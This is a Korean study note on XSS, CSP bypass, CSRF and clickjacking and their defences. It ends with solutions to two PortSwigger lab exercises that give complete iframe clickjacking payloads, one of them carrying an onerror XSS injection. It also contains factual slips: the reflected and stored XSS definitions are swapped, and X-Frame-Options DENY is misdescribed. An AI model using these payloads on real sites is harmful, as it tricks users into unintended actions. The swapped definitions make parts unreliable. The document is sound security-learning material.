1. XSS (Cross Site Scripting)
웹 사이트에 악성 스크립트를 주입하는 행위
웹 취약점을 활용하여 실행된 악성 스크립트가 사용자의 쿠키 정보 등을 탈취한다.

1) XSS 유형
(1) reflected xss
악성 스크립트가 서버에 저장되어 서버의 응답에 담겨오는 경우
- 파라미터에 악성 스크립트를 포함한 URL을 사용자가 서버에 요청하도록한다.
- 서버의 응답 페이지에 악성 스크립트가 포함되어 전달된다.
- 사용자의 브라우저는 페이지 내의 악성 스크립트를 실행한다.

(2) stored xss
악성 스크립트가 url에 삽입되며 서버의 응답에 담겨오는 경우
- 공격자가 post 메서드를 사용하여 서버가 악성 스크립트를 저장하게 한다.
- 사용자가 해당 페이지를 요청하면 악성 스크립트도 함께 사용자에게 전달된다.
- 사용자의 브라우저가 전달받은 악성 스크립트를 실행한다.
(3) dom-based xss
악성 스크립트가 url fragment에 삽입되는 경우
- 파라미터에 악성 스크립트를 포함한 URL을 사용자가 서버에 요청하도록한다.
- 사용자의 브라우저는 해당 페이지를 렌더링하기 위하여 innerHTML을 사용하여 사용자 입력에 기반하여 동적으로 페이지를 생성한다.
- 이때 악성스크립트가 포함된 사용자의 입력이 HTML 태그에 추가되어 실행된다.
*렌더링시 악성스크립트가 포함되는 것이므로 서버의 응답을 받기 전에 스크립트가 실행된다.
(4) universal xss
클라이언트의 브러우저 혹은 그 플러그인에서 발생
사용자가 접속하려는 도메인과 상관 없이 현재 이용하고 있는 브라우저나 플러그인의 취약점을 통하여 악성 스크립트가 실행된다. 웹보다는 모바일 앱에서 주로 발생한다.
2) XSS 방어
(1) 입력값 검증
공격에 활용될 수 있는 문자열(스크랩트 태그 이름, 특수문자 등)이 포함된 입력값을 무시하거나 대치하여 스크립트가 실행되거나 post되는 것을 막는다.
(2) HTML entity replace
공격에 활용될 수 있는 문자를 디코딩하여 사용자에게는 입력값이 그대로 유지되지만 브라우저상에서는 다른 값으로 대치되게 한다.
(3) CSP (컨텐츠 보안 정책)
컴퓨터 보안 표준 중 하나로 헤더를 추가하여 사용한다.
신뢰할 수 있는 컨텐츠 source의 허용 목록을 생성하고 브라우저는 이에 따라 허용 source에서 전달된 컨텐츠만 실행한다.
- Content-Security-Policy : W3C에서 지정한 표준헤더
- X-Content-Security-Policy : Firefox/IE 구형 브라우저에서 사용되는 헤더
- X-WebKit-CSP : Chrome 기반의 구형 브라우저에서 사용되는 헤더
3) CSP-bypass
CSP를 우회하는 공격
(1) 유형
- 신뢰 도메인에 업로드: csp 정책에서 신뢰하는 도메인에 파일을 업로드할 수 있는 경우 우회하여 목표 사이트에 악성 컨텐츠를 삽입할 수 있다.
- 신뢰 도메인의 jsonp 사용: jsonp를 사용하여 cors를 우회한 callback 함수가 악성 컨텐츠를 실행하도록 한다.
- Header Injection & CRLF Injection: CSP를 새로 정의하거나 수정 혹은 CSP가 동작하지 못하도록 조작한다.
- 서버 에러 이용: 에러 페이지에서는 CSP가 동작하지 않음을 이용하여 에러를 유도하고 악성 컨텐츠를 실행
- Static file 이용: CSP가 검사하지 않는 favicon, robots.txt 등을 이용하여 악성 컨텐츠 실행
(2) oneday 취약점 예시

CSP 허용 리스트에는 존재하나 현재 사용되지 않는 도메인을 사용하여 사용자를 악성 페이지로 유도하고, 이를 통하여 사용자의 정보를 탈취할 수 있는 취약점. 출처
2. CSRF (Cross Site Request Forgery)
사용자의 정상적인 요청을 공격자가 변조하여 특정 웹사이트 요청을 하게 만드는 공격


1) CSRF 공격 과정
- 사용자가 로그인에 성공하면 그 세션 정보를 사용하기 위한 sessionID가 쿠키에 저장된다.
- 공격자는 사용자가 악성 스크립트 페이지로 이동하도록 유도한다.
- 해당 페이지에 사용자가 접근하면 쿠키에 저장된 sessionID와 함께 악성 스크립트로 생성된 요청이 서버에 전달된다.
- 서버는 해당 요청을 인증된 사용자에게서 온 정상적인 요청으로 판단하고 이를 처리한다.
2) CSRF방어
(1) Referrer 검증
request 헤더에 포함되어 있는 referrer 값을 통하여 해당 요청을 한 페이지가 유효한 페이지인지 검증한다. 서버와 관련 없는 페이지에서 들어온 요청인 경우 이를 차단한다.
(2) CSRF 토큰 사용
사용자의 세션에 난수 값(토큰)을 저장하고 이 값을 사용자의 요청마다 함께 포함하여 전송한다. 서버는 요청이 들어올 때마다 세션에 저장된 토큰 값과 요청 파라미터의 토큰 값이 같은지 검증한다.
(3) CAPTCHA
사용자가 의도한 요청인지 검증하기 위하여 시스템의 트리거에 의한 요청인지 사용자(사람)이 직접한 요청인지 구분한다. 컴퓨터와 사람을 구분하기 위한 테스트이다.

3. Clickjacking
사용자가 실제 보이는 것과 다른 것을 클릭하도록 유도하는 기법

1) Clickjacking 공격 과정
- 공격자는 사용자가 이용하려는 페이지 위에 보이지 않는 레이어를 생성한다.
- 사용자가 누르려는 버튼 위에 보이지 않는 버튼을 생성하여 진짜 버튼 대신 공격자가 만든 버튼을 누르게 한다. 이때 사용자가 클릭한 것은 특정 페이지로 이동하거나 사용자 정보를 전송하는 등 공격자가 의도한 행동을 실행한다.
2) Clickjacking 방어
X-Frame-Options 브라우저 옵션으로 방어할 수 있다. 이 값은 HTTP 응답 헤더에 포함되어 서버와 관련 없는 사이트의 프레임을 허용하거나 제한할 수 있다. DENY 값은 모든 프레임을 표시하고, SAMEORIGIN 값은 해당 페이지와 같은 출처의 프레임만 표시한다.
3) PortSwigger 문제 풀이
(1) Basic clickjacking with CSRF token protection

풀이

로그인을 하여 문제 해결에 필요한 페이지에 접근한다.

Delete account 버튼 위에 새로운 레이어를 생성하여 사용자가 조작된 버튼을 누르도록 유도해야한다.
iframe 태그를 이용하여 버튼과 비슷한 모양을 가진 프래임을 만든다. iframe의 src 값에 해당 페이지의 url을 입력한 후, style 태그를 사용하여 버튼을 비슷한 모양으로 만든다.
<style>
iframe {
position: relative; //상대 위치
width: 800px; //프레임 너비
height: 600px; //프레임 높이
opacity: 0.1; //불투명도
z-index:2; //수직위치
}
div{
position: absolute; //절대위치
top: 300px;
left: 50px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe src="https://0a2500320496bce4c0b831cc00500070.web-security-academy.net/my-account" />해당 HTML을 exploit server의 body에 적고 view exploit 버튼을 눌러 만들어진 프레임을 확인한다.

새로 만들 버튼의 위치를 적절히 조정하여 Delete account 버튼과 겹치게한다.
위치 확인이 끝났으니 불투명도를 더 낮춘 뒤 Deliver exploit to victim 버튼을 눌러 제출한다.
🚩 최종 코드
<style>
iframe {
position: relative;
width: 800px;
height: 600px;
opacity: 0.0001;
z-index:2;
}
div{
position: absolute;
top: 490px;
left: 60px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe src="https://0a2500320496bce4c0b831cc00500070.web-security-academy.net/my-account" />(2) Exploiting clickjacking vulnerability to trigger DOM-based XSS

풀이
이전 문제와 동일하게 iframe을 만들어 사용한다. 이때 다른 점은 XSS 취약점을 이용하는 것이다. 즉, 사용할 HTML에 print()함수를 호출하는 script를 포함하면 된다.


다음과 같은 submit feedback 페이지를 이용한다.

iframe을 담은 HTML을 작성한다. 스크립트를 실행시키기 위하여 url에 img 태그를 추가한다. img 태그의 에러를 유발하고 onerror 함수로 print()함수를 실행시킨다.
<style>
iframe {
position: relative;
width: 800px;
height: 600px;
opacity: 0.1;
z-index:2;
}
div{
position: absolute;
top: 490px;
left: 60px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe src="https://0a2600b0041a7aa3c067601200440062.web-security-academy.net/feedback?name=<img src=1 onerror=print()>&email=mail@email.com&subject=error&message=hello#feedbackResult" />테스트하면서 위치를 조정한다.

위치를 적당히 조정한 후, 불투명도 값을 낮추어 제출한다.
🚩 최종 코드
<style>
iframe {
position: relative;
width: 800px;
height: 900px;
opacity: 0.1;
z-index:2;
}
div{
position: absolute;
top: 790px;
left: 60px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe src="https://0a2600b0041a7aa3c067601200440062.web-security-academy.net/feedback?name=<img src=1 onerror=print()>&email=mail@email.com&subject=error&message=hello#feedbackResult" />